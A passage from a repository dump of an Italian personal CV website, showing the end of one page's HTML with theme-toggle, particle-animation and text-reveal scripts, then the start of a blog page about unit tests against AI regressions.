          <svg class="hobby-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9H4.5a2.5 2.5 0 0 1 0-5C7 4 6 9 6 9z"/><path d="M18 9h1.5a2.5 2.5 0 0 0 0-5C17 4 18 9 18 9z"/><path d="M4 22h16"/><path d="M10 14.66V17c0 .55-.47.98-.97 1.21C7.85 18.75 7 20 7 22"/><path d="M14 14.66V17c0 .55.47.98.97 1.21C16.15 18.75 17 20 17 22"/><path d="M18 2H6v7a6 6 0 0 0 12 0V2z"/></svg>
          <span>CTF & Bug Bounty</span>
        </div>
        <div class="hobby-item">
          <svg class="hobby-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/></svg>
          <span>Open Source</span>
        </div>
        <div class="hobby-item">
          <svg class="hobby-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M14.5 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7.5L14.5 2z"/><polyline points="14 2 14 8 20 8"/></svg>
          <span>Reading — Cybersecurity & Tech</span>
        </div>
        <div class="hobby-item">
          <svg class="hobby-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="5" width="2" height="14" rx="0.5"/><rect x="20" y="5" width="2" height="14" rx="0.5"/><rect x="4" y="10" width="16" height="4" rx="1"/></svg>
          <span>BodyBuilding</span>
        </div>
        <div class="hobby-item">
          <svg class="hobby-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M12 8v4l3 3"/></svg>
          <span>Motorsport</span>
        </div>
        <div class="hobby-item">
          <svg class="hobby-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="3"/><path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/></svg>
          <span>Costruire cose che funzionano</span>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section class="section" id="contact">
      <h2>Contact</h2>
      <div class="contact-list">
        <a class="contact-item" href="https://it.linkedin.com/in/davide-zorzella" target="_blank" rel="noopener">
          <svg class="contact-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"/><rect x="2" y="9" width="4" height="12"/><circle cx="4" cy="4" r="2"/></svg>
          <span>LinkedIn</span>
        </a>
        <a class="contact-item" href="https://github.com/dzorzella" target="_blank" rel="noopener">
          <svg class="contact-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"/></svg>
          <span>GitHub</span>
        </a>
      </div>
    </section>
  </main>

  <footer>
    <p>Ultimo aggiornamento: Luglio 2026</p>
  </footer>

  <script>
    (function() {
      // Theme toggle
      const toggle = document.getElementById('theme-toggle');
      const html = document.documentElement;
      const stored = localStorage.getItem('cv-theme');

      function setTheme(theme) {
        html.setAttribute('data-theme', theme);
        localStorage.setItem('cv-theme', theme);
      }

      if (stored) {
        setTheme(stored);
      } else if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
        setTheme('dark');
      }

      toggle.addEventListener('click', function() {
        const current = html.getAttribute('data-theme');
        setTheme(current === 'dark' ? 'light' : 'dark');
      });
    })();

  </script>

  <script>
    (function() {
      const canvas = document.getElementById('particles');
      if (!canvas) return;
      const ctx = canvas.getContext('2d');
      let particles = [];
      let w, h;
      const maxDist = 120;
      let animId;

      function resize() {
        w = canvas.width = window.innerWidth;
        h = canvas.height = window.innerHeight;
      }

      function createParticles() {
        particles = [];
        const count = Math.min(Math.floor((w * h) / 18000), 80);
        for (let i = 0; i < count; i++) {
          particles.push({
            x: Math.random() * w,
            y: Math.random() * h,
            vx: (Math.random() - 0.5) * 0.4,
            vy: (Math.random() - 0.5) * 0.4,
            r: 1.5 + Math.random() * 1.5
          });
        }
      }

      function getParticleColor() {
        const isDark = document.documentElement.getAttribute('data-theme') === 'dark';
        return isDark ? 'rgba(60,60,60,' : 'rgba(180,180,180,';
      }

      function getLineColor() {
        const isDark = document.documentElement.getAttribute('data-theme') === 'dark';
        return isDark ? 'rgba(255,255,255,' : 'rgba(0,0,0,';
      }

      function draw() {
        ctx.clearRect(0, 0, w, h);
        const dotColor = getParticleColor();
        const lineColor = getLineColor();

        for (let i = 0; i < particles.length; i++) {
          const p = particles[i];
          p.x += p.vx;
          p.y += p.vy;
          if (p.x < 0 || p.x > w) p.vx *= -1;
          if (p.y < 0 || p.y > h) p.vy *= -1;

          ctx.beginPath();
          ctx.arc(p.x, p.y, p.r, 0, Math.PI * 2);
          ctx.fillStyle = dotColor + '0.5)';
          ctx.fill();

          for (let j = i + 1; j < particles.length; j++) {
            const p2 = particles[j];
            const dx = p.x - p2.x;
            const dy = p.y - p2.y;
            const dist = Math.sqrt(dx * dx + dy * dy);
            if (dist < maxDist) {
              ctx.beginPath();
              ctx.moveTo(p.x, p.y);
              ctx.lineTo(p2.x, p2.y);
              ctx.strokeStyle = lineColor + (0.08 * (1 - dist / maxDist)) + ')';
              ctx.lineWidth = 0.5;
              ctx.stroke();
            }
          }
        }
        animId = requestAnimationFrame(draw);
      }

      window.addEventListener('resize', function() {
        resize();
        createParticles();
      });

      resize();
      createParticles();
      draw();

      document.addEventListener('visibilitychange', function() {
        if (document.hidden) {
          cancelAnimationFrame(animId);
        } else {
          draw();
        }
      });
    })();
  </script>

  <script>
    (function() {
      if (window.matchMedia('(prefers-reduced-motion: reduce)').matches) return;

      var PRINTABLE = '!\"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';

      function randomStr(len) {
        var s = '';
        for (var i = 0; i < len; i++) {
          s += PRINTABLE.charAt(Math.floor(Math.random() * PRINTABLE.length));
        }
        return s;
      }

      function decryptElement(el) {
        var original = el.getAttribute('data-plaintext') || el.textContent;
        el.setAttribute('data-plaintext', original);
        el.style.fontFamily = '"SF Mono", "Fira Code", "Fira Mono", Menlo, Consolas, monospace';
        el.style.letterSpacing = '0.05em';
        el.setAttribute('data-encrypted', original);

        var encrypted = '';
        for (var i = 0; i < original.length; i++) {
          if (original[i] === ' ') {
            encrypted += ' ';
          } else {
            encrypted += PRINTABLE.charAt(Math.floor(Math.random() * PRINTABLE.length));
          }
        }
        el.textContent = encrypted;

        var total = original.length;
        var delays = [];
        for (var i = 0; i < total; i++) {
          delays.push(Math.random() * 2000 + 1000);
        }

        var timers = [];
        for (var i = 0; i < total; i++) {
          var base = delays[i];
          var c1 = base * 0.33;
          var c2 = base * 0.66;
          var reveal = base;

          if (original[i] !== ' ') {
            timers.push(setTimeout(function(charIdx) {
              var current = el.textContent;
              var before = current.substring(0, charIdx);
              var after = current.substring(charIdx + 1);
              el.textContent = before + PRINTABLE.charAt(Math.floor(Math.random() * PRINTABLE.length)) + after;
            }, c1, i));

            timers.push(setTimeout(function(charIdx) {
              var current = el.textContent;
              var before = current.substring(0, charIdx);
              var after = current.substring(charIdx + 1);
              el.textContent = before + PRINTABLE.charAt(Math.floor(Math.random() * PRINTABLE.length)) + after;
            }, c2, i));
          }

          timers.push(setTimeout(function(charIdx) {
            var txt = el.getAttribute('data-encrypted');
            var current = el.textContent;
            var before = current.substring(0, charIdx);
            var after = current.substring(charIdx + 1);
            el.textContent = before + txt.charAt(charIdx) + after;
          }, reveal, i));
        }
      }

      var targets = document.querySelectorAll(
        'h1, h2, p:not([id="typing-name"]):not([class*="typing"]), ' +
        '.timeline-desc, .writing-subtitle, .project-desc, ' +
        '.cert-issuer, .hero-tagline, .hero-role, .hero-location'
      );

      var hasAnimated = new WeakSet();

      var observer = new IntersectionObserver(function(entries) {
        for (var i = 0; i < entries.length; i++) {
          var entry = entries[i];
          if (entry.isIntersecting && !hasAnimated.has(entry.target)) {
            hasAnimated.add(entry.target);
            decryptElement(entry.target);
          }
        }
      }, { threshold: 0.3 });

      for (var i = 0; i < targets.length; i++) {
        observer.observe(targets[i]);
      }
    })();
  </script>
</body>
</html>
</file>




<file: writing/ai-agents.html>
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Unit Test contro le Regressioni AI - Davide Zorzella</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Caveat:wght@400;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../css/style.css">
</head>
<body>
  <canvas id="particles"></canvas>
  <div class="signature">Davide Z.</div>
  <div class="theme-pill">
    <button class="theme-toggle" id="theme-toggle" aria-label="Cambia tema">
      <svg class="icon-sun" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
      </svg>
